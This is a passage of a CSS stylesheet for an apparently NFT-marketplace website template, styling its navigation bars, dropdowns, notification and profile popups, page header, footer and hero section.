}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
  color: #FFFFFF;
  display: inline;
  font-family: "Poppins-Medium";
  transition: 0.2s;
  cursor: pointer;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
  color: #019DEA;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
  position: absolute;
  left: 180px;
  top: -24px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
  position: relative;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  display: inline;
  transition: 0.2s;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
  color: #019DEA;
}

@media (max-width: 1300px) {
  .navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .nav-li6 {
    display: block;
  }
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .nav-li6 .nav-a {
  letter-spacing: 2px;
  position: relative;
  font-family: "Poppins-Bold";
  top: -2px;
}

.navbar-main .container-fluid .wrapper .search-main {
  position: relative;
  width: 280px;
}

@media (max-width: 1300px) {
  .navbar-main .container-fluid .wrapper .search-main {
    width: 200px;
  }
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .search-main {
    display: none;
  }
}

.navbar-main .container-fluid .wrapper .search-main .input {
  width: 280px;
}

@media (max-width: 1300px) {
  .navbar-main .container-fluid .wrapper .search-main .input {
    width: 200px;
  }
}

.navbar-main .container-fluid .wrapper .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

.navbar-main .container-fluid .wrapper .action {
  display: flex;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .action {
    display: none;
  }
}

.navbar-main .container-fluid .wrapper .action .btn-upload {
  margin-right: 24px;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .right-space {
    display: none;
  }
}

.navbar-main .container-fluid .wrapper .right-space:not(:last-child) {
  margin-right: 24px;
}

.navbar-main .container-fluid .wrapper .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .burger-icon-otr {
    display: flex;
  }
}

.navbar-main .container-fluid .wrapper .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

/*------------------------------------------
            Navbar End Here
-------------------------------------------*/

/*------------------------------------------
            Navbar Start Here
-------------------------------------------*/

.navbar-main-2 .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 32px 0;
  position: relative;
  z-index: 10;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper {
    padding: 24px 0;
  }
}

.navbar-main-2 .container-fluid .wrapper .logo-otr .logo-a .logo-img {
  width: 134px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .logo-otr .logo-a .logo-img {
    width: 110px;
  }
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr {
  margin: 0 auto;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .navigation-otr {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr {
  display: flex;
  align-items: center;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li {
  position: relative;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
  margin-right: 40px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
  visibility: visible;
  opacity: 1;
  top: 50px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  line-height: 50px;
  transition: 0.2s;
  cursor: pointer;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .dots-menu {
  letter-spacing: 2px;
  position: relative;
  font-family: "Poppins-Bold";
  top: -2px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
  position: absolute;
  left: -24px;
  top: 70px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
  position: relative;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
  opacity: 1;
  visibility: visible;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
  color: #FFFFFF;
  display: inline;
  font-family: "Poppins-Medium";
  transition: 0.2s;
  cursor: pointer;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
  position: absolute;
  left: 180px;
  top: -24px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
  position: relative;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  display: inline;
  transition: 0.2s;
}

.navbar-main-2 .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .action-nav {
  display: flex;
  align-items: center;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
  position: relative;
  width: 280px;
}

@media (max-width: 1300px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
    width: 200px;
  }
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .search-main {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .search-main .input {
  width: 280px;
}

@media (max-width: 1300px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .search-main .input {
    width: 200px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .action {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
  position: relative;
}

@media (max-width: 991px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
    display: block !important;
  }
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main {
    position: inherit;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr {
    width: 40px;
    height: 40px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
  color: #FFFFFF;
  font-size: 24px;
  cursor: pointer;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
    font-size: 18px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .icon-notification-otr .dot {
  width: 8px;
  height: 8px;
  border-radius: 50px;
  background-color: #019DEA;
  position: absolute;
  top: 4px;
  right: 4px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop {
  position: absolute;
  background-color: #222F45;
  width: 400px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop {
    width: 100%;
    padding: 24px 15px 32px 15px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin: 0 0 24px 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
  color: #FFFFFF;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
  margin: 0 0 16px 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
  display: flex;
  align-items: center;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
  width: 70px;
  height: 70px;
  margin: 0 16px 0 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
  height: 100%;
  border-radius: 6px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
  color: #FFFFFF;
  margin: 0 0 6px 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
  color: #B7B7B7;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .notification-main .notification-drop-open {
    top: 80px;
  }
}

@media (max-width: 991px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .right-space {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .right-space:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .right-space:not(:last-child) {
    margin-right: 0;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
  position: relative;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
    margin-right: 24px;
  }
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
    position: inherit;
  }
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main {
    margin: 0 12px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav {
  display: flex;
  align-items: center;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.05);
  border-radius: 12px;
  height: 56px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav {
    height: 40px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
  height: 56px;
  width: 56px;
  border-radius: 12px 0 0 12px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .img-otr .nav-prof-img {
    width: 40px;
    height: 40px;
    border-radius: 12px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .desc {
  color: #FFFFFF;
  font-family: "Poppins-Medium";
  padding: 0 16px;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-nav .desc {
    display: none;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr {
  position: absolute;
  background-color: #222F45;
  width: 300px;
  border-radius: 24px;
  padding: 24px 28px 32px 28px;
  top: 100px;
  right: 0;
  z-index: 10;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr {
    width: 100%;
    padding: 24px 15px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr {
  display: flex;
  align-items: center;
  cursor: pointer;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .text {
  color: #FFFFFF;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .copy-icon-otr .copy-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr {
  display: flex;
  align-items: center;
  margin: 16px 0;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem {
  display: flex;
  align-items: center;
  justify-content: center;
  background-color: #FFFFFF;
  width: 56px;
  height: 56px;
  border-radius: 100%;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .img-etherem .etherem {
  height: 32px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance {
  margin-left: 16px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .text {
  color: #B7B7B7;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .balance-otr .balance .price {
  color: #FFFFFF;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a {
  display: inline;
  font-family: "Poppins-Medium";
  color: #FFFFFF;
  transition: 0.3s;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-otr .link-profile-ul .link-profile-li .link-profile-a:hover {
  color: #019DEA;
}

.navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-open {
  top: 60px;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 767px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .profile-nav-main .profile-pop-open {
    top: 80px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
  display: none;
  align-items: center;
  justify-content: center;
  width: 56px;
  height: 56px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  cursor: pointer;
}

@media (max-width: 1199px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
    display: flex;
  }
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr {
    width: 40px;
    height: 40px;
  }
}

.navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr .burger-icon {
  font-size: 24px;
  color: #FFFFFF;
}

@media (max-width: 575px) {
  .navbar-main-2 .container-fluid .wrapper .action-nav .burger-icon-otr .burger-icon {
    font-size: 18px;
  }
}

/*------------------------------------------
            Navbar End Here
-------------------------------------------*/

/*------------------------------------------
        inner-header Start Here
-------------------------------------------*/

.inner-header-main {
  position: relative;
  overflow: hidden;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.inner-header-main::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.inner-header-main .container-fluid .wrapper {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  text-align: center;
  padding: 72px 0 96px 0;
  z-index: 2;
}

.inner-header-main .container-fluid .wrapper .heading {
  color: #FFFFFF;
  margin: 0 0 16px 0;
}

.inner-header-main .container-fluid .wrapper .linkk-otr {
  display: flex;
  align-items: center;
}

.inner-header-main .container-fluid .wrapper .linkk-otr .linkk-page {
  color: #FFFFFF;
}

.inner-header-main .container-fluid .wrapper .linkk-otr .link-slash {
  color: #FFFFFF;
  margin: 0 4px;
}

/*------------------------------------------
        inner-header End Here
-------------------------------------------*/

/*------------------------------------------
            Footer Start Here
-------------------------------------------*/

.footer-main {
  overflow: hidden;
  position: relative;
  padding: 128px 0;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.footer-main::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.footer-main .container-fluid .row-custom {
  position: relative;
  z-index: 2;
}

@media (max-width: 767px) {
  .footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr {
    padding: 0 0 48px 0;
  }
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .logo-otr {
  margin: 0 0 8px 0;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .logo-otr .logo-inr .img-logo {
  width: 140px;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li {
  margin-top: 16px;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.footer-main .container-fluid .row-custom .col-logo-otr .col-logo-inr .social-icon .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
  padding: 0 0 0 100px;
}

@media (max-width: 1300px) {
  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
    padding: 0 0 0 60px;
  }
}

@media (max-width: 1100px) {
  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
    padding: 0 0 0 30px;
  }
}

@media (max-width: 991px) {
  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr {
    padding: 0 0 48px 0;
  }
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr {
  margin: 0 0 36px 0;
}

@media (max-width: 767px) {
  .footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr {
    margin: 0 0 48px 0;
  }
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .heading {
  color: #FFFFFF;
  margin: 0 0 12px 0;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li:not(:last-child) {
  margin: 0 0 8px 0;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li .explore-a {
  color: #B7B7B7;
  display: inline;
  transition: 0.3s;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .explore-otr .explore-ul .explore-li .explore-a:hover {
  color: #019DEA;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .heading {
  color: #FFFFFF;
  margin: 0 0 12px 0;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li:not(:last-child) {
  margin: 0 0 8px 0;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li .community-a {
  color: #B7B7B7;
  display: inline;
  transition: 0.3s;
}

.footer-main .container-fluid .row-custom .col-explore-otr .col-explore-inr .community-otr .community-ul .community-li .community-a:hover {
  color: #019DEA;
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
  padding: 0 0 0 40px;
}

@media (max-width: 1300px) {
  .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
    padding: 0 0 0 20px;
  }
}

@media (max-width: 1100px) {
  .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
    padding: 0;
  }
}

@media (max-width: 767px) {
  .footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr {
    padding: 0 0 48px 0;
  }
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .heading {
  color: #FFFFFF;
  margin: 0 0 12px 0;
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li:not(:last-child) {
  margin: 0 0 8px 0;
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li .navigation-a {
  color: #B7B7B7;
  display: inline;
  transition: 0.3s;
}

.footer-main .container-fluid .row-custom .col-navigation-otr .col-navigation-inr .navigation-otr .navigation-ul .navigation-li .navigation-a:hover {
  color: #019DEA;
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
  padding: 0 0 0 150px;
}

@media (max-width: 1300px) {
  .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
    padding: 0 0 0 100px;
  }
}

@media (max-width: 1100px) {
  .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
    padding: 0 0 0 70px;
  }
}

@media (max-width: 991px) {
  .footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr {
    padding: 0;
  }
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .heading {
  color: #FFFFFF;
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .email-otr {
  margin: 24px 0 32px 0;
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .email-otr input {
  width: 100%;
}

.footer-main .container-fluid .row-custom .col-subscribe-otr .col-subscribe-inr .action {
  display: flex;
}

.copyright-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 32px 0;
}

@media (max-width: 767px) {
  .copyright-main .container-fluid .wrapper {
    flex-direction: column;
    text-align: center;
  }
}

.copyright-main .container-fluid .wrapper .copy-right {
  color: #FFFFFF;
}

@media (max-width: 767px) {
  .copyright-main .container-fluid .wrapper .copy-right {
    margin: 0 0 16px 0;
  }
}

.copyright-main .container-fluid .wrapper .copy-right .linkk {
  display: inline;
  color: #019DEA;
}

.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr {
  color: #FFFFFF;
}

.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr .linkk-page {
  display: inline;
  color: #FFFFFF;
  transition: 0.3s;
}

.copyright-main .container-fluid .wrapper .linkk-otr .linkk-inr .linkk-page:hover {
  color: #019DEA;
}

/*------------------------------------------
            Footer End Here
-------------------------------------------*/

/*------------------------------------------
            Hero Start Here
-------------------------------------------*/

.hero-main {
  position: relative;
  padding: 128px 0;
  background-size: cover;
  overflow: hidden;
  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
}

.hero-main::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-image: url(../img/footer-bg-img.png);
  top: 0;
  left: 0;
  opacity: 0.6;
}

.hero-main .container-fluid {
  padding: 0 100px;
}

@media (max-width: 1300px) {
  .hero-main .container-fluid {
    padding: 0 50px;
  }
}

@media (max-width: 991px) {
  .hero-main .container-fluid {
    padding: 0 15px;
  }
}

.hero-main .container-fluid .row-custom {
  position: relative;
  z-index: 2;
  align-items: center;
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom {
    flex-direction: column-reverse;
  }
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-content-otr {
    width: 100%;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
  padding-right: 50px;
}

@media (max-width: 1300px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 0;
  }
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    padding: 72px 0 0 0;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr {
    text-align: left;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .text-color {
  color: #019DEA;
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
  color: #B7B7B7;
  padding: 20px 0 40px 0;
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
  display: flex;
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    text-align: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    justify-content: flex-start;
  }
}

@media (max-width: 420px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action {
    flex-direction: column;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .action .left-btn {
    margin: 0 0 24px 0;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
  display: flex;
  margin: 40px 0 0 0;
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    text-align: center;
    justify-content: center;
  }
}

@media (max-width: 767px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    justify-content: flex-start;
    text-align: left;
  }
}

@media (max-width: 420px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics {
    flex-direction: column;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box {
  padding: 24px 28px 30px 28px;
  border-radius: 16px;
  background-color: rgba(255, 255, 255, 0.05);
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
  margin-right: 24px;
}

@media (max-width: 420px) {
  .hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box:not(:last-child) {
    margin: 0 0 24px 0;
  }
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-head {
  color: #FFFFFF;
}

.hero-main .container-fluid .row-custom .col-content-otr .col-content-inr .staticstics .staticstics-box .static-desc {
  color: #FFFFFF;
}

@media (max-width: 1100px) {
  .hero-main .container-fluid .row-custom .col-img-otr {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .hero-main .container-fluid .row-custom .col-img-otr {
    width: 80%;
  }
}

@media (max-width: 767px) {
  .hero-main .container-fluid .row-custom .col-img-otr {
    width: 100%;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
  border-radius: 24px;
  background-color: rgba(255, 255, 255, 0.05);
  padding: 36px 36px 34px 36px;
  margin-left: 50px;
}

@media (max-width: 1199px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    margin-left: 0;
  }
}

@media (max-width: 575px) {
  .hero-main .container-fluid .row-custom .col-img-otr .col-img-inr {
    padding: 28px 28px 24px 28px;
  }
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr {
  position: relative;
}

.hero-main .container-fluid .row-custom .col-img-otr .col-img-inr .img-otr .hero-img {
  border-radius: 16px;
}

